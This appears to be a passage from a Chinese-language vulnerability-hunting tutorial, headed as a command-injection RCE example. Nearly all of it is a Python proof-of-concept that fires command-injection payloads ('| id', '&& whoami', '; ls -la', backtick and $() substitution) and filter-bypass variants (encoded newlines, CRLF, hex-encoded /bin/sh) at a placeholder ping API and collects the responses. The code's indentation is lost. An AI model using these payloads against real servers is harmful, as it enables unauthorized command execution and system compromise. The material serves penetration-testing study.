 2. 漏洞挖掘示例
A. 命令注入型RCE
python
Copy
# POC 1: 命令注入测试
def test_command_injection():
url = "http://target.com/api/ping"
# 1. 基础命令注入
payloads = [
"127.0.0.1 | id",
"127.0.0.1 && whoami",
"127.0.0.1 ; ls -la",
"127.0.0.1 `id`",
"127.0.0.1 $(id)"
]
# 2. 绕过过滤
bypass_payloads = [
"127.0.0.1 %0Aid", # URL编码换行
"127.0.0.1 %0a%0did", # CRLF注入
"127.0.0.1 $'\\x2fbin\\x2fsh'", # 字符编码
"127.0.0.1 $(printf '%s' 'whoami')" # 命令替换
]
results = []
for payload in payloads + bypass_payloads:
r = requests.get(url, params={"ip": payload})
results.append((payload, r.text))
return results